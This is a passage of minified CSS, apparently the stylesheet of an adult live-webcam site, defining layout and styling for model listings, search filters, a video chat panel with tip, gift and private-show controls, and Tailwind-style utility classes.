.1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 #video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media 